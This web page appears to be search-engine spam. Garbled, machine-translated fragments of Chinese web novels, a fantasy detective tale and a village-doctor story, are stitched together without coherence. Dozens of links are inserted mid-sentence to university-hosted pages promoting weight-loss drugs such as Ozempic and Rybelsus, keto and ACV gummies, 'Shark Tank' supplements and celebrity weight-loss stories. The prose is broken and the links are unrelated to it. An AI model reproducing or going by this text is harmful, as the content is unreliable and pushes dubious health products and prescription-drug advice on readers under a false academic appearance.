<p>Hiding it away, isn t that treasure out of sight The heroes yelled <a href="https://mcu.edu.ng/DgR/reveal-ov83ui-your-best-self-the-guide-to-postweight-loss-skin-removal/">Reveal Your Best Self: The Guide to Post-Weight Loss Skin Removal</a> angrily.Then I really went shopping in <a href="https://mcu.edu.ng/RQHHtgwxd/fuel-your-gains-your-guide-to-a-9z8a6fi0-perfect-fitness-eating-plan/">Fuel Your Gains: Your Guide to a Perfect Fitness Eating Plan</a> a brothel Xu Qi an yelled towards the window.</p>
<p>Without any hesitation, he immediately took out the conch and said via voice transmission Senior Brother Sun, I am near Yongzhou City, and I was entangled <a href="https://mcu.edu.ng/oInt/decoding-the-shark-tank-buzz-a-keto-bhb-and-the-a-vv6ta-results-phenomenon/">Decoding the Shark Tank Buzz: A1 Keto BHB and the A1 Results Phenomenon</a> <a href="https://mcu.edu.ng/ljqcBDXgN/the-pop-stars-transformation-unpacking-adeles-incredible-weight-iy63etg-loss-journey/">The Pop Star’s Transformation: Unpacking Adele’s Incredible Weight Loss Journey</a> by the King of Difficulties, come and <a href="https://mcu.edu.ng/IVm/unlock-your-slimmer-self-exploring-effective-slimming-4no1m-drugs/">Unlock Your Slimmer Self: Exploring Effective Slimming Drugs</a> save me.Subconsciously squinting, after careful examination, he turned his eyes away and stopped paying attention.</p>
<p>Meet here before sunset.Duan Vajra said Yes , I will report this to Bodhisattva Gala Tree.She has been to the Southern Border Pleading <a href="https://mcu.edu.ng/Eyvtv/supercharge-your-burn-the-best-exercise-for-5097iq0-rapid-weight-loss/">Supercharge Your Burn: The Best Exercise for Rapid Weight Loss</a> Gu, and it is not difficult to ask for a strange poison that can kill Jin Wufu silently and silently.</p>
<p>Her complexion <a href="https://mcu.edu.ng/itHmVDBiH/get-your-glow-on-simple-weight-loss-x1fo-strategies-for-a-springready-you/">Get Your Glow On: Simple Weight Loss Strategies for a Spring-Ready You</a> was not very good, and when she saw Agent Chen, she <a href="https://mcu.edu.ng/sNceESeV/q2c-take-the-step-unlocking-the-potential-of-weight-loss-drugs/">Take the Step: Unlocking the Potential of Weight Loss Drugs</a> nodded her head as a signal.Xu Qi an Immediately looked at Wei Yuan, but found that he had disappeared, and when he reappeared, it was behind Nalan Tianlu, holding a knife in his right hand and a head in his left hand.</p>
<p>They suddenly discovered that the Wang family didn t seem to have much advantage over the Xu family <a href="https://mcu.edu.ng/qyPzD/find-your-fit-the-best-weight-loss-b1u-programs-that-actually-do/">Find Your Fit: The Best Weight Loss Programs That Actually Do</a> in terms of wealth, connections, and family prestige excellent Feeling suddenly gone.While rubbing her waist, Li Lingsu said seriously I still don t believe that Xing er would do such <a href="https://mcu.edu.ng/AQGzwjpBt/8bk-is-weight-loss-the-unexpected-benefit-of-modafinil/">Is Weight Loss the Unexpected Benefit of Modafinil?</a> a thing, but as the senior said, she is indeed the most suspect.</p>
<p>It s so shameful, if I meet someone who knows <a href="https://mcu.edu.ng/lgD/reclaim-your-health-learning-from-melissa-h9h6ipezt-mccarthys-transformative-journey/">Reclaim Your Health: Learning from Melissa McCarthy’s Transformative Journey</a> me, the style of Feiyan s heroine will disappear Li Miaozhen <a href="https://mcu.edu.ng/imEsZ/unlock-your-4xm-weight-loss-potential-where-to-inject-ozempic-for-best-results/">Unlock Your Weight Loss Potential: Where to Inject Ozempic for Best Results</a> followed behind the master and complained <a href="https://mcu.edu.ng/Gth/unlock-your-g1hm8nl-weight-loss-potential-how-fsa-weight-loss-works/">Unlock Your Weight Loss Potential: How FSA Weight Loss Works</a> I won t escape, and I can t escape.Outside the barracks, <a href="https://mcu.edu.ng/wmTeGa/is-8zqt-rybelsus-the-right-choice-for-your-weight-loss-journey/">Is Rybelsus the Right Choice for Your Weight Loss Journey?</a> Among the crowd, Xu <a href="https://mcu.edu.ng/IKLlQCGGS/simple-steps-your-3y0p4ayl-guide-to-weight-loss/">Simple Steps: Your Guide to Weight Loss</a> Qi an let out <a href="https://mcu.edu.ng/bBflDGwEj/embracing-the-unknown-why-a-first-8xyvs0e-is-the-cornerstone-of-growth/">Embracing the Unknown: Why “A First” is the Cornerstone of Growth</a> a breath slowly.</p>
<p>Witnessing the high level discussions of the Witch God Cult at this time, there is a sense of absurdity that history has come into life, and it is also shocking.confusion Yes, the biggest problem with the Chai family s case was the confusion and contradictions everywhere, but what really made him realize that something was <a href="https://mcu.edu.ng/BwCOyBIGm/unlock-the-secrets-to-celebrity-slim-exploring-affordable-keto-4z58mux-amp-acv-gummy-routines/">Unlock the Secrets to Celebrity Slim: Exploring Affordable Keto &amp; ACV Gummy Routines</a> wrong was <a href="https://mcu.edu.ng/vyFRnTqVy/unlock-the-sweet-spot-understanding-acv-keto-kfid1ajab-gummies-prices-amp-what-to-anticipate/">Unlock the Sweet Spot: Understanding ACV Keto Gummies Prices &amp; What to Anticipate</a> the motive All the contradictions lie in unreasonable motives.</p>
<p>Without a brave heart, no matter how strong you are, you can only bully the weak and face the same level of death.Xu Qi an took out two robes from the storage bag and <a href="https://mcu.edu.ng/IVm/unlock-your-slimmer-self-exploring-effective-slimming-4no1m-drugs/">Unlock Your Slimmer Self: Exploring Effective Slimming Drugs</a> put them on the ground so <a href="https://mcu.edu.ng/cGzs/your-path-to-a-healthier-you-how-to-achieve-medical-weight-loss-7mv/">Your Path to a Healthier You: How to Achieve Medical Weight Loss</a> that Mu <a href="https://mcu.edu.ng/mQyBJ/decoding-your-897rxs2-weight-loss-insurance-what-does-it-cover-for-glps/">Decoding Your Weight Loss Insurance: What Does it Cover for GLP-1s?</a> Nanzhi could sit.</p>
<p>What is this blow I didn t want to <a href="https://mcu.edu.ng/EiTiKdJct/gucci-manes-t88scafwr-transformation-decoding-the-secrets-behind-the-weight-loss/">Gucci Mane's Transformation: Decoding the Secrets Behind the Weight Loss</a> understand it at first, but when I <a href="https://mcu.edu.ng/jwFGVGII/the-silent-sleep-thief-how-lack-of-sleep-can-6lmq9acgf-cause-weight-loss/">The Silent Sleep Thief: How Lack of Sleep Can Cause Weight Loss</a> saw Chai Xian s leaving soul disease, I suddenly understood why Chai Jianyuan would hide his life experience.Everyone in the Wang family.Big brother, do you think so Erlang, your words seem eccentric PS Ask for a monthly <a href="https://mcu.edu.ng/Eyvtv/supercharge-your-burn-the-best-exercise-for-5097iq0-rapid-weight-loss/">Supercharge Your Burn: The Best Exercise for Rapid Weight Loss</a> pass, change it first <a href="https://mcu.edu.ng/APgi/navigating-the-side-effects-a-guide-to-understanding-weight-loss-drug-side-effects-5mb/">Navigating the Side Effects: A Guide to Understanding Weight Loss Drug Side Effects</a> and then change it.</p>
<p>As wealthy wives living in the compound, they were blocked from the outside world and only knew that <a href="https://mcu.edu.ng/GktjDh/the-groove-to-greatness-6eisppeq4-how-ceelo-greens-lifestyle-could-boost-your-weight-loss/">The Groove to Greatness: How CeeLo Green’s Lifestyle Could Boost Your Weight Loss</a> Mr.Instead, he witnessed the huge contest of Buddhism fighting by chance.</p>
<p>But she has overlooked <a href="https://mcu.edu.ng/sQqEaKz/shedding-pounds-gin9ca-discover-the-best-mens-weight-loss-drug/">Shedding Pounds: Discover the Best Men's Weight Loss Drug</a> a key point.To make these old foxes and officials of all walks of life willingly pay for it, it takes a town to live Looking at the imperial court, the supervisor counts as <a href="https://mcu.edu.ng/bQTD/unlock-uii4yt3-your-wellness-journey-how-adeles-transformation-inspired-freelancers/">Unlock Your Wellness Journey: How Adele's Transformation Inspired Freelancers</a> one, the late emperor counts as one, and Wei Yuan and I count as one.Wang Shoufu said in a deep voice Yunzhou has not rebelled, but This will happen sooner or later.</p>
<p>Others may have the idea of gamble, and Jingxin does not take chances in this regard <a href="https://mcu.edu.ng/HyOiXw/deliciously-lean-mastering-weight-6l1n-loss-through-creative-cooking/">Deliciously Lean: Mastering Weight Loss Through Creative Cooking</a> at all.She rested her head on her warm chest, basking in the early winter sun , said in a crisp and tender voice Auntie, what is <a href="https://mcu.edu.ng/TQfMJPDKu/shed-the-pounds-the-right-way-your-2ngn7oajq-guide-to-a-balanced-diet-for-fat-loss/">Shed the Pounds the Right Way: Your Guide to a Balanced Diet for Fat Loss</a> your relationship with him It doesn <a href="https://mcu.edu.ng/lBpNk/shed-pounds-without-the-hunger-are-alli-pills-right-for-fgly9cjcf-you/">Shed Pounds Without the Hunger: Are Alli Pills Right for You?</a> t matter.</p>
<p>But my aunt is worried, <a href="https://mcu.edu.ng/RTCwJg/boost-your-physique-the-ultimate-guide-to-xki0386y-weight-loss-supplements-for-men/">Boost Your Physique: The Ultimate Guide to Weight Loss Supplements for Men</a> thinking that she <a href="https://mcu.edu.ng/tZnMXSE/unlock-your-keto-goals-exploring-acv-keto-gummies-nc709a-as-a-delicious-way-to-support-your-journey/">Unlock Your Keto Goals: Exploring ACV Keto Gummies as a Delicious Way to Support Your Journey</a> is a strange woman who combines beauty and wisdom.Chu Yuanzhen, Li Miaozhen and Heng Yuan At first, the three of them thought it was quite normal, and Xu Qi an s walking in the rivers and lakes was mainly secretive, but listening to it, the three owners of the ground book fragments looked at each other, and then fell silent.</p>
<p>He <a href="https://mcu.edu.ng/DTTayp/simple-steps-to-success-your-healthy-meal-plan-to-6w7prwqh8-lose-weight/">Simple Steps to Success: Your Healthy Meal Plan to Lose Weight</a> knew Xu Qian s true identity, but he didn t intend to tell his siblings.The Imperial Palace, Jingxiu Palace.Lin an sat on the small bed, talking with his mother Chen Guifei.</p>
<p>For a scumbag, beating chicken and eggs is the <a href="https://mcu.edu.ng/plbtwF/fuel-your-california-dream-the-best-superfoods-for-frnz5vi-weight-loss/">Fuel Your California Dream: The Best Superfoods for Weight Loss</a> best <a href="https://mcu.edu.ng/dFMLIkPrk/the-reignited-radiance-how-mario-bgg7ukbr-judahs-weight-loss-is-captivating-fans/">The Reignited Radiance: How Mario Judah's Weight Loss is Captivating Fans</a> punishment.</p>
<p>Your attitude determines the attitude of the governor.Emperor Yuan Jing glanced at the group of ministers who couldn t stop their uproar and whispering, and finally fell on Wei Yuan.</p>
<p>As soon as it gets dark, the girls in the shop are orderly, and the dog meat business in the black market is very good.There seems to be an unexpected harvest.Chu Caiwei looked <a href="https://mcu.edu.ng/DjotLXGe/is-it-just-the-celebration-understanding-hair-6hlvd0vo7-thinning-after-weight-loss/">Is It Just the Celebration? Understanding Hair Thinning After Weight Loss</a> at him.</p>
<p>But I heard from a friend that Dafeng <a href="https://mcu.edu.ng/HAHzKUfH/sculpt-your-new-year-the-apple-cider-vinegar-weight-loss-recipe-you-need-kr5k5d/">Sculpt Your New Year: The Apple Cider Vinegar Weight Loss Recipe You Need</a> s Princess Zhenbei is very beautiful, the eldest princess is also very <a href="https://mcu.edu.ng/EiTiKdJct/gucci-manes-t88scafwr-transformation-decoding-the-secrets-behind-the-weight-loss/">Gucci Mane's Transformation: Decoding the Secrets Behind the Weight Loss</a> beautiful, and there is also the head of the clan, all of them are <a href="https://mcu.edu.ng/SUCJMRbc/the-shark-n2xat2u-tank-phenomenon-how-acv-keto-gummies-are-pursuing-a-path-to-fame/">The Shark Tank Phenomenon: How ACV Keto Gummies Are Pursuing a Path to Fame</a> beauties who are all over the country and the city.During this period of time, the official departments of various states have <a href="https://mcu.edu.ng/AxIqI/unlock-the-xter04p-ketogenic-potential-a-deep-dive-into-activlife-keto-acv-gummies/">Unlock the Ketogenic Potential: A Deep Dive into ActivLife Keto ACV Gummies</a> sent inspection lists.</p>
<p>Of course it wasn t <a href="https://mcu.edu.ng/oInt/decoding-the-shark-tank-buzz-a-keto-bhb-and-the-a-vv6ta-results-phenomenon/">Decoding the Shark Tank Buzz: A1 Keto BHB and the A1 Results Phenomenon</a> that Hengyuan had eyes in the back of his head.Counties and counties below the state capital set up societies , each with 1,100 people.</p>
<p>The man seemed to have injured his foot, he <a href="https://mcu.edu.ng/myHRZu/is-it-just-diet-exploring-the-causes-of-tyo6-sudden-weight-loss/">Is It Just Diet? Exploring the Causes of Sudden Weight Loss</a> was limping, and it was extremely difficult for him to walk.After finishing speaking, he shouted Take it away, those who block it, be <a href="https://mcu.edu.ng/GktjDh/the-groove-to-greatness-6eisppeq4-how-ceelo-greens-lifestyle-could-boost-your-weight-loss/">The Groove to Greatness: How CeeLo Green’s Lifestyle Could Boost Your Weight Loss</a> decisive The guards all stepped forward, gritted their teeth and made a gesture of ruthlessness, but Yang Chuannan scolded them back.</p>
<p>A certain amount of help Xu Qi an thought of the appearance of the <a href="https://mcu.edu.ng/SWFDqdQQ/69i-did-jason-kelce-lose-weight-a-deep-dive-into-the-photos/">Did Jason Kelce Lose Weight? A Deep Dive Into the Photos</a> four golden gongs wrapped in gauze, and his heart moved.Except for his slightly pale face, he was in good condition in all aspects.</p>
<p>The words Gao and Huang did not find the corresponding place, especially the word Huang , which is too taboo.Because it happened during that period that saltpeter mines were discovered in Dahuang Mountain in Taikang County, which was exactly what the remnants <a href="https://mcu.edu.ng/yJGuyGjxH/embark-on-your-weight-loss-journey-a-guide-9ts4wb-to-getting-prescribed-ozempic/">Embark on Your Weight Loss Journey: A Guide to Getting Prescribed Ozempic</a> of Wan Yao Kingdom needed.</p>
<p>The <a href="https://mcu.edu.ng/TQfMJPDKu/shed-the-pounds-the-right-way-your-2ngn7oajq-guide-to-a-balanced-diet-for-fat-loss/">Shed the Pounds the Right Way: Your Guide to a Balanced Diet for Fat Loss</a> further you go to the depths of the rift valley, the more Gu worms <a href="https://mcu.edu.ng/btrZFRHsr/sculpt-your-best-self-a-deep-n0p5bedkx-dive-into-aqusculpt/">Sculpt Your Best Self: A Deep Dive into AquSculpt</a> you encounter, and the variety is richer.It s just that the Jiaofang Division is not under the management of the Water Transport Yamen.</p>
<p>Although Xu Qi an is a minion of the imperial court, this will not reduce his quality.Governor Zhang took two steps back calmly, and said Thank you, Jiang Jinluo, to get my official documents and official seal.</p>
<p>The body is slightly swollen, which is the swelling phenomenon caused by the corruption gas of the skin tissue after death.There are too many people involved.Emperor Yuan Jing looked <a href="https://mcu.edu.ng/jwFGVGII/the-silent-sleep-thief-how-lack-of-sleep-can-6lmq9acgf-cause-weight-loss/">The Silent Sleep Thief: How Lack of Sleep Can Cause Weight Loss</a> at the chief minister of the current dynasty, What <a href="https://mcu.edu.ng/AQGzwjpBt/8bk-is-weight-loss-the-unexpected-benefit-of-modafinil/">Is Weight Loss the Unexpected Benefit of Modafinil?</a> <a href="https://mcu.edu.ng/RTCwJg/boost-your-physique-the-ultimate-guide-to-xki0386y-weight-loss-supplements-for-men/">Boost Your Physique: The Ultimate Guide to Weight Loss Supplements for Men</a> does Wang Aiqing think The chief minister bowed I <a href="https://mcu.edu.ng/xqEt/taming-the-tummy-how-to-conquer-weight-loss-with-adhd-pn2qm5au3/">Taming the Tummy: How to Conquer Weight Loss with ADHD</a> think it is enough to thoroughly investigate the water transport in Yuzhou.</p>
<p>Jiang Lvzhong frowned.Xu Qi an nodded, feeling that it was reasonable for the <a href="https://mcu.edu.ng/wTGYjab/can-apple-cider-vinegar-help-you-shed-85mphu-the-pounds/">Can Apple Cider Vinegar Help You Shed the Pounds?</a> Witch God Cult to take the blame, and asked My lord governor, what are you going to do next Governor Zhang must smile Soldiers are precious and fast The conversation changed, and he said again No rush, let s talk after dinner.</p>
<p>The next morning, Governor Zhang took Jiang Lvzhong and a group of watchmen to leave the post station to investigate the people s conditions in Yunzhou.Ning is also a 25 year <a href="https://mcu.edu.ng/DgR/reveal-ov83ui-your-best-self-the-guide-to-postweight-loss-skin-removal/">Reveal Your Best Self: The Guide to Post-Weight Loss Skin Removal</a> old boy Xu Qi an looked at her eyes, full of distrust.</p>
<p>You are a high grade warrior, ordinary poisons are ineffective for you, and it is easy to see through.song Ting Feng stretched out his hand, trembling, and tore off his robe.</p>
<p>Why should I know You don t seem to think highly of Wufu.Xu Qi an, Chu Caiwei and Zhang Kaitai came to the backyard, found the well, and illuminated it with a torch.</p>
<p>Looking back at the case, when Liang Youping was <a href="https://mcu.edu.ng/xAi/unlock-tn2wf6u-your-ketosis-potential-how-acv-plus-keto-gummies-support-a-natural-shift/">Unlock Your Ketosis Potential: How ACV Plus Keto Gummies Support a Natural Shift</a> sent to the post station, Governor Zhang and others were skeptical about Liang Youping s confession.Framed framed is like a night in a <a href="https://mcu.edu.ng/vbwVYHTPK/unlock-faster-bu1a3-weight-loss-the-power-of-keto-and-apple-cider-vinegar/">Unlock Faster Weight Loss: The Power of Keto and Apple Cider Vinegar</a> nightclub hangover, eyes from confusion to bewilderment, wondering if I was wrong, why what I saw was not the beautiful bed curtain, but the dawn sky.</p>
<p>The female family members of the family should have filled the Jiaofang Division, and my mother didn t want us to be humiliated alive, so we boiled <a href="https://mcu.edu.ng/HDIzohqKi/shed-those-wjmy07tgm-pounds-the-best-ways-to-lose-weight/">Shed Those Pounds: The Best Ways to Lose Weight</a> the pot Chicken soup mixed with arsenic.How did you do it Xu Lingyue and Xu Pingzhi also stopped their chopsticks, waiting for the cook s answer <a href="https://mcu.edu.ng/BPoWEhB/unlock-rapid-results-can-you-seriously-achieve-carson-g0mwo38-dalys-weight-loss-plan-in-a-week-before-christmas/">Unlock Rapid Results: Can You Seriously Achieve Carson Daly’s Weight Loss Plan in a Week Before Christmas?</a> with great interest.</p>
<p>Who are you and why did you poison me No enmity, no grudges, poisoning and beating others is a <a href="https://mcu.edu.ng/xkxdGz/c921u-shed-those-pounds-your-guide-to-a-simple-weight-control-diet-chart/">Shed Those Pounds: Your Guide to a Simple Weight Control Diet Chart</a> serious crime of ransacking the house.Xu Qi an nodded.Governor Zhang narrowed his eyes, recalling Yang Chuannan s seemingly vague hostility towards him along the way.</p>
<p>In addition, the Heavenly Gu Department <a href="https://mcu.edu.ng/EgoaakYH/unlock-your-metabolic-potential-the-shark-k1f2kw4r-tank-effect-on-fat-burning-supplements/">Unlock Your Metabolic Potential: The Shark Tank Effect on Fat Burning Supplements</a> is <a href="https://mcu.edu.ng/rBp/decoding-the-cost-what-jc2a-to-expect-when-investing-in-acv-keto-gummies/">Decoding the Cost: What to Expect When Investing in ACV Keto Gummies</a> also proficient in divination and the secrets of seeing equals.</p>
<p>I ll make some ointment for them. Is what you <a href="https://mcu.edu.ng/zHw/transform-your-health-finding-the-right-doctor-for-o0bs1se-medical-weight-loss/">Transform Your Health: Finding the Right Doctor for Medical Weight Loss</a> did effective If it doesn <a href="https://mcu.edu.ng/GqjGHGtZ/y3i-the-rock-stars-ride-how-wolfgang-van-halens-weight-loss-before-amp-after-photos-tell-the-story/">The Rock Star's Ride: How Wolfgang van Halen’s Weight Loss Before &amp; After Photos Tell the Story</a> t work, why should I <a href="https://mcu.edu.ng/FbfgVGMdp/sip-your-way-4b2j-to-slim-does-green-tea-really-help-weight-loss/">Sip Your Way to Slim: Does Green Tea Really Help Weight Loss?</a> do it , just tell me who has suet.The leg <a href="https://mcu.edu.ng/MEFl/supercharge-your-metabolism-find-the-best-mushroom-coffee-for-91r4-weight-loss/">Supercharge Your Metabolism: Find the Best Mushroom Coffee for Weight Loss</a> is completely unable to bear any force. The director of the emergency department nodded, That s okay, as long as you say this.</p>
<p>Yu Haiting He took the prescription and took a <a href="https://mcu.edu.ng/xqEt/taming-the-tummy-how-to-conquer-weight-loss-with-adhd-pn2qm5au3/">Taming the Tummy: How to Conquer Weight Loss with ADHD</a> look.Eat After the reunion dinner, Du Heng and his <a href="https://mcu.edu.ng/eBaAAonx/unlock-your-best-self-a-16ra48-deep-dive-into-keto-gummies-and-total-wellness/">Unlock Your Best Self: A Deep Dive into Keto Gummies and Total Wellness</a> brother Du <a href="https://mcu.edu.ng/xqEt/taming-the-tummy-how-to-conquer-weight-loss-with-adhd-pn2qm5au3/">Taming the Tummy: How to Conquer Weight Loss with ADHD</a> Yi came <a href="https://mcu.edu.ng/yEmDvQX/unveiling-the-ordinary-stories-from-a-life-9mj5-in-progress/">Unveiling the Ordinary: Stories From a Life in Progress</a> to the yard.</p>
<p>I don t know what the two talked about in the office afterwards.You can t just think about turning away when <a href="https://mcu.edu.ng/pFca/ready-to-shed-the-pounds-a-deep-dive-into-contrave-i6k2-diet-pills/">Ready to Shed the Pounds? A Deep Dive into Contrave Diet Pills</a> you see something slightly dangerous.</p>
<p>Soon, their bureau will issue instructions. Then he touched the cards in his hand again with his fingers, Damn, I touched the wrong one, Erbing.Where can we find other deputy directors and directors Which chief physician is willing to come to this place where nothing matters At this stage, other than cultivating it yourself, the other possibilities are really not high.</p>
<p>into the delivery <a href="https://mcu.edu.ng/ulDf/decoding-adeles-dramatic-transformation-unlocking-her-winter-weight-loss-v2fp0-secrets/">Decoding Adele’s Dramatic Transformation: Unlocking Her Winter Weight Loss Secrets</a> room. Du Heng was slightly surprised by this kind of treatment.Xu Pinglin wanted to say something else, but Du <a href="https://mcu.edu.ng/itHmVDBiH/get-your-glow-on-simple-weight-loss-x1fo-strategies-for-a-springready-you/">Get Your Glow On: Simple Weight Loss Strategies for a Spring-Ready You</a> Heng left quickly without looking back.</p>
<p>After looking at Du Heng carefully, he asked hesitantly, You are Dean Du.The results of several phone <a href="https://mcu.edu.ng/btrZFRHsr/sculpt-your-best-self-a-deep-n0p5bedkx-dive-into-aqusculpt/">Sculpt Your Best Self: A Deep Dive into AquSculpt</a> calls made by the exquisite man in the car were very obvious.</p>
<p>Human beings whose bottom level cognition of thinking is completely blank can <a href="https://mcu.edu.ng/AAnrl/shed-those-pounds-how-to-f2px6qpm-conquer-weight-loss-with-a-calorie-deficit/">Shed Those Pounds: How to Conquer Weight Loss with a Calorie Deficit</a> only be babies, even fools.So when she saw Du Heng, her heart ached, mainly because she felt worthless.</p>
<p>After the lymphoma was finally cured, and they, the newcomers, admired the dean who was almost their same age, something happened to his girlfriend again.Doctor Hou said with a smile, These are all for you, Doctor Du.</p>
<p>What do you think, old <a href="https://mcu.edu.ng/csSD/sweat-your-way-to-success-how-to-31rqwgdq-lose-weight-fast-with-exercise/">Sweat Your Way to Success: How to Lose Weight Fast with Exercise</a> man Seeing Wu Shengnan about to explode, Du Heng winked quickly, his eyes almost squeezed dry, and finally asked Wu Shengnan to restrain himself.Oh, he is indeed a scumbag. Li Qin stopped talking and waited.</p>
<p>Zhu Fanzhong finally said something else. Still worried about his girl, Du Heng sighed, The ward I arranged for your girl is in the backyard.As long as Du Heng doesn t do farm work, in <a href="https://mcu.edu.ng/hQdRhLkI/fuel-your-fitness-4ct1-the-best-protein-powder-for-weight-loss-and-muscle-gain/">Fuel Your Fitness: The Best Protein Powder for Weight Loss and Muscle Gain</a> Du Ping <a href="https://mcu.edu.ng/uNGt/supercharge-your-results-is-rc3watftx-express-weight-loss-right-for-you/">Supercharge Your Results: Is 'Express Weight Loss' Right For You?</a> s eyes he is a good brother <a href="https://mcu.edu.ng/cGzs/your-path-to-a-healthier-you-how-to-achieve-medical-weight-loss-7mv/">Your Path to a Healthier You: How to Achieve Medical Weight Loss</a> and the one who earns his face.</p>
<p>Although Liang Lihai and the others still He was greedy for good wine, but he didn t dare to compete with these old guys for wine.Gu Ping <a href="https://mcu.edu.ng/dplTTAAVG/unlock-your-physique-the-best-way-to-lose-s79s7gvf4-weight-and-gain-muscle/">Unlock Your Physique: The Best Way to Lose Weight and Gain Muscle</a> s voice just now was a bit loud, and <a href="https://mcu.edu.ng/AnDgeBkM/unlock-your-inner-fatburning-potential-how-hypnotherapy-can-help-t9mty89i/">Unlock Your Inner Fat-Burning Potential: How Hypnotherapy Can Help</a> it could be heard clearly in the office.</p>
<p>Firstly, Zhang <a href="https://mcu.edu.ng/OoqjLqEcj/the-simple-8p6-steps-to-shed-those-pounds-how-to-lose-weight/">The Simple Steps to Shed Those Pounds: How to Lose Weight</a> Xintian wanted to <a href="https://mcu.edu.ng/SkdD/the-vinegar-that-sank-sharks-how-acvss-big-moment-uj08e-on-shark-tank-rewrote-the-rules/">The Vinegar That Sank Sharks: How ACVS's Big Moment on Shark Tank Rewrote the Rules</a> complete the task of representing his grandfather, and secondly, he was about to start school.When he was leaving for work in the morning, Zhang Sumei grabbed Du Heng and slapped him all over his body before asking him to go to work quickly.</p>
<p>All exposed parts of his body were covered with dust.Why are you so crazy Brother, who is this This is a star.</p>
<p>There are regulations for smell now, which is <a href="https://mcu.edu.ng/xrAldS/shedding-the-myth-how-to-actually-achieve-fat-513fxur-loss/">Shedding the Myth: How to Actually Achieve Fat Loss</a> <a href="https://mcu.edu.ng/qvUDkBn/the-viral-buzz-unpacking-the-acv-0o6y-gummies-shark-tank-episode-that-launched-a-phenomenon/">The Viral Buzz: Unpacking the ACV Gummies Shark Tank Episode That Launched a Phenomenon</a> unhygienic.Du Heng sighed, Ma Yuanhai was from their village, but he had been studying and working outside.</p>
<p>During his daily work, he could also feel that <a href="https://mcu.edu.ng/qvUDkBn/the-viral-buzz-unpacking-the-acv-0o6y-gummies-shark-tank-episode-that-launched-a-phenomenon/">The Viral Buzz: Unpacking the ACV Gummies Shark Tank Episode That Launched a Phenomenon</a> Du Heng was <a href="https://mcu.edu.ng/ulDf/decoding-adeles-dramatic-transformation-unlocking-her-winter-weight-loss-v2fp0-secrets/">Decoding Adele’s Dramatic Transformation: Unlocking Her Winter Weight Loss Secrets</a> not very satisfied with the working environment and requirements.Following Yu Haiting s introduction, Du Heng s eyes flickered.</p>
<p>He was able to get together <a href="https://mcu.edu.ng/xqEt/taming-the-tummy-how-to-conquer-weight-loss-with-adhd-pn2qm5au3/">Taming the Tummy: How to Conquer Weight Loss with ADHD</a> with Wang Shuqiu only because Wang Shuqiu didn t do anything.And he can He looked down on all the <a href="https://mcu.edu.ng/eGhtpH/ignite-your-fat-burning-how-high-intensity-exercise-can-10a-help-you-shed-the-pounds/">Ignite Your Fat Burning: How High Intensity Exercise Can Help You Shed the Pounds</a> doctors in Jinzhou, but the chief doctor of Good <a href="https://mcu.edu.ng/vyFRnTqVy/unlock-the-sweet-spot-understanding-acv-keto-kfid1ajab-gummies-prices-amp-what-to-anticipate/">Unlock the Sweet Spot: Understanding ACV Keto Gummies Prices &amp; What to Anticipate</a> Friends <a href="https://mcu.edu.ng/DnttzE/is-physicianguided-weight-bb830h8-loss-right-for-you/">Is Physician-Guided Weight Loss Right for You?</a> Hospital gave him some courage, and he did not dare to look down on these people.</p>
<p>And these are only injuries to the mother s body, This method that violates the laws of nature <a href="https://mcu.edu.ng/GqjGHGtZ/y3i-the-rock-stars-ride-how-wolfgang-van-halens-weight-loss-before-amp-after-photos-tell-the-story/">The Rock Star's Ride: How Wolfgang van Halen’s Weight Loss Before &amp; After Photos Tell the Story</a> may also have an impact <a href="https://mcu.edu.ng/AxIqI/unlock-the-xter04p-ketogenic-potential-a-deep-dive-into-activlife-keto-acv-gummies/">Unlock the Ketogenic Potential: A Deep Dive into ActivLife Keto ACV Gummies</a> on newborns.He knew that Yu Haiting s judgment was correct. Incorrect.</p>
<p>He just forgot In one sentence, if the deficiency is not replenished, it is not a <a href="https://mcu.edu.ng/xAi/unlock-tn2wf6u-your-ketosis-potential-how-acv-plus-keto-gummies-support-a-natural-shift/">Unlock Your Ketosis Potential: How ACV Plus Keto Gummies Support a Natural Shift</a> good thing if the medicine is too strong.Yang Wei quickly said, Dean Du, just arrange an empty bed for me, as long as there is a hospital bed.</p>
<p>In the future, can anyone <a href="https://mcu.edu.ng/OPXNzzoJr/streamline-0ja9-your-results-how-weight-loss-iv-drips-can-help/">Streamline Your Results: How Weight Loss IV Drips Can Help</a> sue Du Heng If you can win, just <a href="https://mcu.edu.ng/lJUOXDB/fuel-your-fat-loss-the-best-foods-to-eat-when-trying-to-0cce-lose-weight/">Fuel Your Fat Loss: The Best Foods to Eat When Trying to Lose Weight</a> take the money <a href="https://mcu.edu.ng/EgoaakYH/unlock-your-metabolic-potential-the-shark-k1f2kw4r-tank-effect-on-fat-burning-supplements/">Unlock Your Metabolic Potential: The Shark Tank Effect on Fat Burning Supplements</a> and leave.Anyone <a href="https://mcu.edu.ng/xAi/unlock-tn2wf6u-your-ketosis-potential-how-acv-plus-keto-gummies-support-a-natural-shift/">Unlock Your Ketosis Potential: How ACV Plus Keto Gummies Support a Natural Shift</a> who often raises or herds sheep <a href="https://mcu.edu.ng/gqA/unlock-your-weight-loss-potential-how-1ssm-your-basal-metabolic-rate-plays-a-key-role/">Unlock Your Weight Loss Potential: How Your Basal Metabolic Rate Plays a Key Role</a> will have this smell.</p>
<p>Please think twice, Your <a href="https://mcu.edu.ng/zzrFIeq/a-sweet-solution-does-apple-sauce-help-you-shed-the-pounds-0ov2kjh2k/">A Sweet Solution? Does Apple Sauce Help You Shed the Pounds?</a> Majesty.The time of disaster relief every year, for <a href="https://mcu.edu.ng/dplTTAAVG/unlock-your-physique-the-best-way-to-lose-s79s7gvf4-weight-and-gain-muscle/">Unlock Your Physique: The Best Way to Lose Weight and Gain Muscle</a> him, the Minister of the Household Department, is a storm that shakes the official hat.The Xiaochao will end early because of Emperor Yongxing s gaffe and fury.</p>
<p>After entering the pagoda, it is easy to be targeted by the masters of witch gods and Buddhism, so there is a strategy <a href="https://mcu.edu.ng/dDnfzb/fueling-your-summer-goals-the-activlife-keto-gummies-revolution-8glml10--are-they-the-summer--diet-winner/">Fueling Your Summer Goals: The ActivLife Keto Gummies Revolution – Are They the Summer 2026 Diet Winner?</a> of spreading news and attracting heroes.While speaking, the curtain suddenly parted, and Dongfang Wanqing turned <a href="https://mcu.edu.ng/xCUyDuSjE/understanding-the-benefits-of-free-online-programs-va8wx2k3/">Understanding the Benefits of Free Online Programs</a> into a black shadow and rushed out, killing Wenren Qianrou.</p>
<p>Teacher Say Buddha Treasure The tower is open It s He hopes You can Go there Sun Xuanji finished speaking.Xu Qi an turned his head stiffly, and saw the fear in the beauty s eyes, and heard her say in fear Now I am entangled in karma, and I don t know when it will burn.</p>
